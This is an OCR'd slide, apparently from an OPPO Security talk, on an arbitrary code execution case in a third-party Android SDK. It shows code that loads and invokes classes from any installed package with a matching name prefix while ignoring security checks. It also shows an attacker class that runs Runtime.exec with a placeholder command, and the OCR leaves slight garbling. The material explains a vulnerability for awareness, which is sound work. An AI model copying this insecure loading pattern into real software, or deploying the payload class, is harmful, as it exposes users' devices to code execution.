 OPPO
技术开放日
OPPO 安全
OPPO Security
三方SDK任意代码执行案例
1
public void searchClass(Context context){
for (PackageInfo
info:context.getPackageManager().getInstalledPackages(0));
String packageName = info.packageName;
if(packageName.startsWith("com.example.module.")){
try {
invokeModuleMethod(context, packageName);
} catch (PackageManager.NameNotFoundException e) {
// handleexception xception
2
protected void invokeModuleMethod(Context context, String packageName)
throws PackageManager.NameNotFoundException {
Context mycontext = context.createPackageContext(packageName,
CONTEXT_INCLUDE_CODE | CONTEXT_IGNORE_SECURITY);
ClassLoader classLoader = mycontext.getClassLoader();
try {
Object object =
classLoader.loadClass("com.example.module.testClass").getMethod("myFuction").
invoke(null);
} catch (IllegalAccessException e) {
// handleexception
3
绕过方法
package com.example.module;
public class testClass {
protected void myFuction(){
try {
Runtime.getRuntime().exec("command");
} catch (IOException e) {
// handleexception
}
}
}